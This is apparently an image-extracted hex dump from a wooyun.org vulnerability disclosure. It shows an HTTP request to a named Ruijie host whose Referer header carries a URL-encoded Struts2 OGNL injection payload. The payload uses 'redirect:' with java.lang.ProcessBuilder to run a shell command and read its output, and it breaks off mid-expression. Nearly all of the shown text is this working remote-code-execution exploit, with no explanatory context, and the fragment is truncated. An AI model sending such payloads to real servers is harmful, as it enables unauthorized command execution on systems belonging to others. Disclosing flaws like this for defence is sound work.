 02c0: 78 24 34 3A 45 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A 0A x$4:E...........
02d0: 2E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E ................
02e0: 36 76 36 39 65 64 33 68 75 30 67 33 0D 0A 52 65 6v69ed3hu0g3..Re
02f0: 66 65 72 65 72 3A 20 68 74 74 70 73 3A 2F 2F 73 ferer: https://s
0300: 61 66 65 75 70 2E 72 75 69 6A 69 65 2E 63 6F 6D afeup.ruijie.com
0310: 2E 63 6E 3F 72 65 64 69 72 65 63 74 3A 24 25 37 .cn?redirect:$%7
0320: 42 25 32 33 61 25 33 64 28 6E 65 77 25 32 30 6A B%23a%3d(new%20j
0330: 61 76 61 2E 6C 61 6E 67 2E 50 72 6F 63 65 73 73 ava.lang.Process
0340: 42 75 69 6C 64 65 72 28 6E 65 77 25 32 30 6A 61 Builder(new%20ja
0350: 76 61 2E 6C 61 6E 67 2E 53 74 72 69 6E 67 25 35 va.lang.String%5
0360: 42 25 35 44 25 32 30 25 37 42 27 65 63 68 6F 27 B%5D%20%7B'echo'
0370: 2C 27 61 61 61 61 61 61 61 61 61 61 27 25 37 44 ,'aaaaaaaaaa'%7D
0380: 29 29 2E 73 74 61 72 74 28 29 2C 25 32 33 62 25 )).start(),%23b%
0390: 33 64 25 32 33 61 2E 67 65 74 49 6E 70 75 74 53 3d%23a.getInputS
03a0: 74 72 65 61 6D 28 29 2C 25 32 33 63 25 33 64 6E tream(),%23c%3dn
03b0: 65 77 25 32 30 6A 61 76 61 2E 69 6F 2E 49 6E 70 ew%20java.io.Inp
03c0: 75 74 53 74 72 65 61 6D 52 65 61 64 65 72 25 32 utStreamReader%2
03d0: 30 28 25 32 33 62 29 2C 25 32 33 64 25 33 64 6E 0(%23b),%23d%3dn
03e0: 65 77 25 32 30 6A 61 76 61 2E 69 6F 2E 42 75 66 ew%20java.io.Buf
03f0: 66 65 72 65 64 52 65 61 64 65 72 28 25 32 33 63 feredReader(%23c
0400: 29 2C 25 32 33 65 25 33 64 6E 65 77 25 32 30 63 ),%23e%3dnew%20c
0410: 68 61 72 25 35 42 31 30 25 35 44 2C 25 32 33 64 har%5B10%5D,%23d
0420: 2E 72 65 61 64 28 25 32 33 65 29 2C 25 32 33 6D .read(%23e),%23m
0430: 61 74 74 25 33 64 25 32 30 25 32 33 63 6F 6E 74 att%3d%20%23cont
0440: 65 78 74 2E 67 65 74 28 27 63 6F 6D 2E 6F 70 65 ext.get('com.ope
www.wooyun.org